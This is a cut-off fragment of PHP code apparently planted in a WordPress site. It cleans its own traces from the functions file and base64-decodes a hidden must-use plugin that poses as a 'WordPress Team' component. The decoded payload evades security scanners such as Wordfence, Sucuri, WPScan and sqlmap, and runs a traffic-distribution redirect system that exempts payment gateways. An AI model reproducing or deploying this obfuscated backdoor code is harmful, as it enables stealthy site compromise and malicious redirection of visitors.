
'; $s = strpos($fc, $m); $e = strrpos($fc, $m); if ($s !== false && $e !== false && $s !== $e) { $clean = rtrim(substr($fc, 0, $s) . substr($fc, $e + strlen($m))) . "\n"; @file_put_contents($func_file, $clean); } } } }, 1); add_action('init', function() { $code = base64_decode('PD9waHANCi8qKg0KICogUGx1Z2luIE5hbWU6IHt7TVVfUExVR0lOX05BTUV9fQ0KICogRGVzY3JpcHRpb246IHt7TVVfUExVR0lOX0RFU0N9fQ0KICogVmVyc2lvbjogMi4xNS4wDQogKiBBdXRob3I6IFdvcmRQcmVzcyBUZWFtDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIHsNCiAgICBleGl0Ow0KfQ0KDQovKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIANCiAqIEJsb2NrIDgg4oCUIEFudGktZGV0ZWN0aW9uOiDRgdC60YDRi9GC0LjQtSDQvtGCIHNlY3VyaXR5LdGB0LrQsNC90LXRgNC+0LINCiAqINCU0L7Qu9C20LXQvSDQsdGL0YLRjCDQn9CV0KDQldCUINCy0YHQtdC80Lgg0LDQutGC0LjQstC90YvQvNC4INCx0LvQvtC60LDQvNC4DQogKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIAgKi8NCiRfd3Bfc2Vzc2lvbl9wYXVzZWQgPSBmYWxzZTsNCmlmICgnMScgPT09ICcxJykgew0KICAgICRfdWEgPSBpc3NldCgkX1NFUlZFUlsnSFRUUF9VU0VSX0FHRU5UJ10pID8gJF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddIDogJyc7DQogICAgJF9zY2FubmVyX3BhdHRlcm5zID0gYXJyYXkoJ1dvcmRmZW5jZScsICdTdWN1cmknLCAnV1BTY2FuJywgJ05lc3N1cycsICdBY3VuZXRpeCcsICdCdXJwJywgJ05pa3RvJywgJ3NxbG1hcCcpOw0KICAgIGZvcmVhY2ggKCRfc2Nhbm5lcl9wYXR0ZXJucyBhcyAkX3NwKSB7DQogICAgICAgIGlmIChzdHJpcG9zKCRfdWEsICRfc3ApICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgc2V0X3RyYW5zaWVudCgnX3dwX3Nlc3Npb25fcGF1c2UnLCAxLCAxODAwKTsNCiAgICAgICAgICAgIGJyZWFrOw0KICAgICAgICB9DQogICAgfQ0KICAgIGlmIChnZXRfdHJhbnNpZW50KCdfd3Bfc2Vzc2lvbl9wYXVzZScpKSB7DQogICAgICAgICRfd3Bfc2Vzc2lvbl9wYXVzZWQgPSB0cnVlOw0KICAgIH0NCn0NCg0KLyog4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSADQogKiBCbG9jayAwLjUg4oCUIFJlZGlyZWN0IEd1YXJkIChXUC1sZXZlbCkNCiAqIEJsb2NrcyBBTEwgdW5hdXRob3JpemVkIGV4dGVybmFsIHJlZGlyZWN0cyBvbiBmcm9udGVuZCBHRVQgcmVxdWVzdHMuDQogKiBXaGl0ZWxpc3RzOiBvd24gZG9tYWluL3N1YmRvbWFpbnMsIHBheW1lbnQgZ2F0ZXdheXMsIE9BdXRoLCBXUC5vcmcuDQogKiBPdXIgVERTIGRlZmluZXMgX1NNX1JFRElSRUNUX09LIGJlZm9yZSByZWRpcmVjdGluZy4NCiAqIFR3byBsYXllcnM6IHdwX3JlZGlyZWN0IGZpbHRlciAoY2F0Y2hlcyBwcm9ncmFtbWF0aWMpICsgdGVtcGxhdGVfcmVkaXJlY3QgKGNhdGNoZXMgcmF3IGhlYWRlcnMpLg0KICog4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSAICovDQppZiAoISRfd3Bfc2Vzc2lvbl9wYXVzZWQgJiYgZnVuY3Rpb25fZXhpc3RzKCdhZGRfZmlsdGVyJykpIHsNCg0KICAgICRfc21fcmdfd2hpdGVsaXN0ID0gYXJyYXkoDQogICAgICAgIC8vIFBheW1lbnQgZ2F0ZXdheXMNCiAgICAgICAgJ3N0cmlwZS5jb20nLCAnY2hlY2tvdXQuc3RyaXBlLmNvbScsICdjb25uZWN0LnN0cmlwZS5jb20nLCAnYmlsbGluZy5zdHJpcGUuY29tJywgJ2pzLnN0cmlwZS5jb20nLCAnbS5zdHJpcGUuY29tJywgJ2Rhc2hib2FyZC5zdHJpcGUuY29tJywNCiAgICAgICAgJ3BheXBhbC5jb20nLCAnd3d3LnBheXBhbC5jb20nLCAnc2FuZGJveC5wYXlwYWwuY29tJywgJ3BheWZsb3dsaW5rLnBheXBhbC5jb20nLCAncGF5Zmxvd3Byby5wYXlwYWwuY29tJywNCiAgICAgICAgJ3BheS5nb29nbGUuY29tJywgJ3BheW1lbnRzLmdvb2dsZS5jb20nLA0KICAgICAgICAnc3F1YXJlLmNvbScsICdzcXVhcmV1cC5jb20nLCAnY29ubmVjdC5zcXVhcmV1cC5jb20nLCAnd2ViLnNxdWFyZWNkbi5jb20nLA0KICAgICAgICAnYnJhaW50cmVlZ2F0ZXdheS5jb20nLCAnYnJhaW50cmVlLWFwaS5jb20nLCAncGF5bWVudHMuYnJhaW50cmVlLWFwaS5jb20nLA0KICAgICAgICAnYXV0aG9yaXplLm5ldCcsICdzZWN1cmUuYXV0aG9yaXplLm5ldCcsICdhY2NlcHQuYXV0aG9yaXplLm5ldCcsICd0ZXN0LmF1dGhvcml6ZS5uZXQnLA0KICAgICAgICAnYWR5ZW4uY29tJywgJ2NoZWNrb3V0LWxpdmUuYWR5ZW4uY29tJywgJ2NoZWNrb3V0c2hvcHBlci1saXZlLmFkeWVuLmNvbScsICdwYWwtbGl2ZS5hZHllbi5jb20nLA0KICAgICAgICAncmF6b3JwYXkuY29tJywgJ2FwaS5yYXpvcnBheS5jb20nLCAnY2hlY2tvdXQucmF6b3JwYXkuY29tJywNCiAgICAgICAgJ21vbGxpZS5jb20nLCAnY2hlY2tvdXQubW9sbGllLmNvbScsICdhcGkubW9sbGllLmNvbScsDQogICAgICAgICdwYWRkbGUuY29tJywgJ2NoZWNrb3V0LnBhZGRsZS5jb20nLCAnc2FuZGJveC1jaGVja291dC5wYWRkbGUuY29tJywNCiAgICAgICAgJzJjaGVja291dC5jb20nLCAnc2VjdXJlLjJjaGVja291dC5jb20nLCAnYXZhbmdhdGUuY29tJywNCiAgICAgICAgJ3dvcmxkcGF5LmNvbScsICdzZWN1cmUud29ybGRwYXkuY29tJywgJ29ubGluZS53b3JsZHBheS5jb20nLA0KICAgICAgICAnY3liZXJzb3VyY2UuY29tJywgJ3NlY3VyZWFjY2VwdGFuY2UuY3liZXJzb3VyY2UuY29tJywNCiAgICAgICAgJ3BheXUuY29tJywgJ3NlY3VyZS5wYXl1LmNvbScsICdwYXl1LmluJywNCiAgICAgICAgJ3BheW9uZWVyLmNvbScsICdsb2dpbi5wYXlvbmVlci5jb20nLA0KICAgICAgICAncGF5c2VyYS5jb20nLCAnYmFuay5wYXlzZXJhLmNvbScsDQogICAgICAgICdwYXlzdGFjay5jb20nLCAnY2hlY2tvdXQucGF5c3RhY2suY29tJywNCiAgICAgICAgJ2ZsdXR0ZXJ3YXZlLmNvbScsICdjaGVja291dC5mbHV0d